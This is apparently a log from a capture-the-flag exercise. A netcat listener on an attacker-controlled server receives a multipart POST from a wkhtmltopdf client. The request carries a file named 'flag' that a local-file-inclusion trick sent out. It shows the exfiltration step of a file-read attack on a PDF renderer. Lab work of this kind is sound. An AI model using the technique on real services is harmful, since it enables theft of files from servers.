 root@iZf8z6ug9urvrwse9bs231Z:~# nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 153.3.60.50 11542
POST /?lfi-test=-- HTTP/1.1
Origin: null
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) wkhtmltopdf Safari/534.34
Content-Type: multipart/form-data, boundary=91e4fb8e27464325bbdaaca6e286c926
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Length: 173
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en,*
Host:
--91e4fb8e27464325bbdaaca6e286c926
content-disposition: form-data; name="file--a"; filename="flag"
susctf{1a5y_me7a_lF1_9806b29c9d10}
--91e4fb8e27464325bbdaaca6e286c926--